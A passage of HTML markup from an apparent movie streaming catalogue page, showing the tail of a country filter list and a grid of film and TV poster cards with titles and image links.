<label class=form-check-label for=filmCountries>Palestinian Territory</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries87 value=87>
<label class=form-check-label for=filmCountries>Panama</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries88 value=88>
<label class=form-check-label for=filmCountries>Paraguay</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries89 value=89>
<label class=form-check-label for=filmCountries>Peru</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries90 value=90>
<label class=form-check-label for=filmCountries>Philippines</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries91 value=91>
<label class=form-check-label for=filmCountries>Poland</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries92 value=92>
<label class=form-check-label for=filmCountries>Portugal</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries93 value=93>
<label class=form-check-label for=filmCountries>Puerto Rico</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries94 value=94>
<label class=form-check-label for=filmCountries>Qatar</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries95 value=95>
<label class=form-check-label for=filmCountries>Romania</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries96 value=96>
<label class=form-check-label for=filmCountries>Saudi Arabia</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries97 value=97>
<label class=form-check-label for=filmCountries>Senegal</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries98 value=98>
<label class=form-check-label for=filmCountries>Serbia</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries99 value=99>
<label class=form-check-label for=filmCountries>Singapore</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries100 value=100>
<label class=form-check-label for=filmCountries>Slovakia</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries101 value=101>
<label class=form-check-label for=filmCountries>Slovenia</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries102 value=102>
<label class=form-check-label for=filmCountries>South Africa</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries103 value=103>
<label class=form-check-label for=filmCountries>South Korea</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries104 value=104>
<label class=form-check-label for=filmCountries>Soviet Union</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries105 value=105>
<label class=form-check-label for=filmCountries>Spain</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries106 value=106>
<label class=form-check-label for=filmCountries>St Helena</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries107 value=107>
<label class=form-check-label for=filmCountries>St Kitts & Nevis</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries108 value=108>
<label class=form-check-label for=filmCountries>Sweden</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries109 value=109>
<label class=form-check-label for=filmCountries>Switzerland</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries110 value=110>
<label class=form-check-label for=filmCountries>Taiwan</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries111 value=111>
<label class=form-check-label for=filmCountries>Tanzania</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries112 value=112>
<label class=form-check-label for=filmCountries>Thailand</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries113 value=113>
<label class=form-check-label for=filmCountries>Trinidad & Tobago</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries114 value=114>
<label class=form-check-label for=filmCountries>Tunisia</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries115 value=115>
<label class=form-check-label for=filmCountries>Turkey</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries116 value=116>
<label class=form-check-label for=filmCountries>Uganda</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries117 value=117>
<label class=form-check-label for=filmCountries>Ukraine</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries118 value=118>
<label class=form-check-label for=filmCountries>United Arab Emirates</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries119 value=119>
<label class=form-check-label for=filmCountries>United Kingdom</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries120 value=120>
<label class=form-check-label for=filmCountries>United States</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries121 value=121>
<label class=form-check-label for=filmCountries>Uruguay</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries122 value=122>
<label class=form-check-label for=filmCountries>US</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries123 value=123>
<label class=form-check-label for=filmCountries>Venezuela</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries124 value=124>
<label class=form-check-label for=filmCountries>Vietnam</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries125 value=125>
<label class=form-check-label for=filmCountries>West Germany</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries126 value=126>
<label class=form-check-label for=filmCountries>Western Sahara</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries127 value=127>
<label class=form-check-label for=filmCountries>Zimbabwe</label></div></div></div></div></div></div></div><div class="card-body p-0"><div class="row row-cols-2 row-cols-sm-4 row-cols-lg-6 row-cols-xl-10 g-3 mb-2"><div class=col><div class="card bg-transparent border-0 h-100"><a href=/movie/lucky-7-1630860544.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/lucky-7-1630860544.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/lucky-7-1630860544.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/lucky-7-1630860544.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/lucky-7-1630860544.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/lucky-7-1630860544.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/lucky-7-1630860544.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/lucky-7-1630860544.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="Lucky 7"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Lucky 7</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card bg-transparent border-0 h-100"><a href=/movie/it-runs-in-the-family-1630859747.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/it-runs-in-the-family-1630859747.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/it-runs-in-the-family-1630859747.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/it-runs-in-the-family-1630859747.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/it-runs-in-the-family-1630859747.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/it-runs-in-the-family-1630859747.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/it-runs-in-the-family-1630859747.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/it-runs-in-the-family-1630859747.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="It Runs in the Family"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">It Runs in the Family</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card bg-transparent border-0 h-100"><a href=/movie/spiderbabe-1630859630.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/spiderbabe-1630859630.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/spiderbabe-1630859630.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/spiderbabe-1630859630.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/spiderbabe-1630859630.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/spiderbabe-1630859630.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/spiderbabe-1630859630.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/spiderbabe-1630859630.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt=Spiderbabe></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Spiderbabe</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card bg-transparent border-0 h-100"><a href=/movie/the-wild-parrots-of-telegraph-hill-1630859492.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/the-wild-parrots-of-telegraph-hill-1630859492.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/the-wild-parrots-of-telegraph-hill-1630859492.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/the-wild-parrots-of-telegraph-hill-1630859492.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/the-wild-parrots-of-telegraph-hill-1630859492.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/the-wild-parrots-of-telegraph-hill-1630859492.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/the-wild-parrots-of-telegraph-hill-1630859492.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/the-wild-parrots-of-telegraph-hill-1630859492.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="The Wild Parrots of Telegraph Hill"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">The Wild Parrots of Telegraph Hill</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card bg-transparent border-0 h-100"><a href=/movie/carandiru-1630858659.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/carandiru-1630858659.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/carandiru-1630858659.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/carandiru-1630858659.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/carandiru-1630858659.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/carandiru-1630858659.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/carandiru-1630858659.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/carandiru-1630858659.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt=Carandiru></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Carandiru</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card bg-transparent border-0 h-100"><a href=/movie/torched-1630858573.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/torched-1630858573.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/torched-1630858573.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/torched-1630858573.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/torched-1630858573.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/torched-1630858573.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/torched-1630858573.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/torched-1630858573.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt=Torched></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Torched</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card bg-transparent border-0 h-100"><a href=/movie/beyond-the-limits-1630856809.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/beyond-the-limits-1630856809.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/beyond-the-limits-1630856809.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/beyond-the-limits-1630856809.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/beyond-the-limits-1630856809.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/beyond-the-limits-1630856809.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/beyond-the-limits-1630856809.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/beyond-the-limits-1630856809.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="Beyond the Limits"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Beyond the Limits</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card bg-transparent border-0 h-100"><a href=/movie/dot-the-i-1630856425.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/dot-the-i-1630856425.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/dot-the-i-1630856425.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/dot-the-i-1630856425.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/dot-the-i-1630856425.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/dot-the-i-1630856425.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/dot-the-i-1630856425.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/dot-the-i-1630856425.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="Dot the I"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Dot the I</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card bg-transparent border-0 h-100"><a href=/movie/los-angeles-plays-itself-1630853768.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/los-angeles-plays-itself-1630853768.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/los-angeles-plays-itself-1630853768.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/los-angeles-plays-itself-1630853768.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/los-angeles-plays-itself-1630853768.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/los-angeles-plays-itself-1630853768.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/los-angeles-plays-itself-1630853768.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/los-angeles-plays-itself-1630853768.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="Los Angeles Plays Itself"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Los Angeles Plays Itself</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card bg-transparent border-0 h-100"><a href=/movie/silmido-1630853434.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/silmido-1630853434.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/silmido-1630853434.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/silmido-1630853434.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/silmido-1630853434.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/silmido-1630853434.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/silmido-1630853434.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/silmido-1630853434.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt=Silmido></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Silmido</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card bg-transparent border-0 h-100"><a href=/movie/blue-car-1630852434.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/blue-car-1630852434.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/blue-car-1630852434.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/blue-car-1630852434.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/blue-car-1630852434.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/blue-car-1630852434.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/blue-car-1630852434.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/blue-car-1630852434.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="Blue Car"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Blue Car</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card bg-transparent border-0 h-100"><a href=/movie/where-does-your-hidden-smile-lie-1630851357.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/where-does-your-hidden-smile-lie-1630851357.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/where-does-your-hidden-smile-lie-1630851357.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/where-does-your-hidden-smile-lie-1630851357.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/where-does-your-hidden-smile-lie-1630851357.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/where-does-your-hidden-smile-lie-1630851357.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/where-does-your-hidden-smile-lie-1630851357.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/where-does-your-hidden-smile-lie-1630851357.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="Where Does Your Hidden Smile Lie?"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Where Does Your Hidden Smile Lie?</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card bg-transparent border-0 h-100"><a href=/movie/nypd-blue-season-11-24715.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/nypd-blue-season-11-24715.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/nypd-blue-season-11-24715.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/nypd-blue-season-11-24715.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/nypd-blue-season-11-24715.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/nypd-blue-season-11-24715.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/nypd-blue-season-11-24715.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/nypd-blue-season-11-24715.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="NYPD Blue – Season 11"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">NYPD Blue – Season 11</h2></div><span class=mlbe>Eps<i>22</i></span></a></div></div><div class=col><div class="card bg-transparent border-0 h-100"><a href=/movie/law-and-order-criminal-intent-season-3-24680.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/law-and-order-criminal-intent-season-3-24680.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/law-and-order-criminal-intent-season-3-24680.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/law-and-order-criminal-intent-season-3-24680.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/law-and-order-criminal-intent-season-3-24680.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/law-and-order-criminal-intent-season-3-24680.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/law-and-order-criminal-intent-season-3-24680.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/law-and-order-criminal-intent-season-3-24680.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="Law and Order: Criminal Intent – Season 3"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Law and Order: Criminal Intent – Season 3</h2></div><span class=mlbe>Eps<i>21</i></span></a></div></div><div class=col><div class="card bg-transparent border-0 h-100"><a href=/movie/camp-24051.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/camp-24051.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/camp-24051.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/camp-24051.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/camp-24051.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/camp-24051.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/camp-24051.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/camp-24051.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt=Camp></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Camp</h2></div><span class=mlbq>SD</span></a></div></div><div class=col><div class="card bg-transparent border-0 h-100"><a href=/movie/power-rangers-ninja-storm-season-11-23834.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/power-rangers-ninja-storm-season-11-23834.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/power-rangers-ninja-storm-season-11-23834.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/power-rangers-ninja-storm-season-11-23834.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/power-rangers-ninja-storm-season-11-23834.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/power-rangers-ninja-storm-season-11-23834.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/power-rangers-ninja-storm-season-11-23834.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/power-rangers-ninja-storm-season-11-23834.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="Power Rangers Ninja Storm - Season 11"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Power Rangers Ninja Storm - Season 11</h2></div><span class=mlbe>Eps<i>36</i></span></a></div></div><div class=col><div class="card bg-transparent border-0 h-100"><a href=/movie/gods-and-generals-23633.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/gods-and-generals-23633.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/gods-and-generals-23633.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/gods-and-generals-23633.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/gods-and-generals-23633.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/gods-and-generals-23633.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/gods-and-generals-23633.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/gods-and-generals-23633.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="Gods and Generals"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Gods and Generals</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card bg-transparent border-0 h-100"><a href=/movie/atlantis-milos-return-23515.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/atlantis-milos-return-23515.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/atlantis-milos-return-23515.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/atlantis-milos-return-23515.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/atlantis-milos-return-23515.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/atlantis-milos-return-23515.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/atlantis-milos-return-23515.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/atlantis-milos-return-23515.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="Atlantis: Milo's Return"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Atlantis: Milo's Return</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card bg-transparent border-0 h-100"><a href=/movie/destino-23508.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/destino-23508.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/destino-23508.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/destino-23508.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/destino-23508.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/destino-23508.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/destino-23508.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/destino-23508.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt=Destino></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Destino</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card bg-transparent border-0 h-100"><a href=/movie/deep-blue-23507.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/deep-blue-23507.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/deep-blue-23507.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/deep-blue-23507.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/deep-blue-23507.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/deep-blue-23507.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/deep-blue-23507.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/deep-blue-23507.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="Deep Blue"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Deep Blue</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card bg-transparent border-0 h-100"><a href=/movie/boundin-23372.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/boundin-23372.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/boundin-23372.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/boundin-23372.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/boundin-23372.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/boundin-23372.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/boundin-23372.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/boundin-23372.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt=Boundin></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Boundin</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card bg-transparent border-0 h-100"><a href=/movie/children-of-dune-season-01-23131.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/children-of-dune-season-01-23131.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/children-of-dune-season-01-23131.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/children-of-dune-season-01-23131.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/children-of-dune-season-01-23131.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/children-of-dune-season-01-23131.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/children-of-dune-season-01-23131.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/children-of-dune-season-01-23131.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="Children of Dune - Season 01"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Children of Dune - Season 01</h2></div><span class=mlbe>Eps<i>3</i></span></a></div></div><div class=col><div class="card bg-transparent border-0 h-100"><a href=/movie/sylvia-22991.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/sylvia-22991.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/sylvia-22991.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/sylvia-22991.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/sylvia-22991.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/sylvia-22991.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/sylvia-22991.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/sylvia-22991.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt=Sylvia></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Sylvia</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card bg-transparent border-0 h-100"><a href=/movie/star-trek-enterprise-season-03-22583.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/star-trek-enterprise-season-03-22583.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/star-trek-enterprise-season-03-22583.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/star-trek-enterprise-season-03-22583.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/star-trek-enterprise-season-03-22583.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/star-trek-enterprise-season-03-22583.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/star-trek-enterprise-season-03-22583.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/star-trek-enterprise-season-03-22583.jpg 2x" class="lazy card-img img-fluid rounded-0" 